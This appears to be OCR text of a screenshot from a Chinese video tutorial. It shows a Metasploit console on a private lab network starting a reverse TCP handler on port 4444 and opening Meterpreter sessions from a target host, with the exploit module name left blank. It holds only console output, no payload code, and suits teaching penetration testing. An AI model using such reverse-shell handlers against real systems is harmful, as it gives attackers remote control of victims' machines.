 Applications Places Terminal Mon 04:03
网络小骑士 bilibili
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit( ) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit( ) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit( ) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter >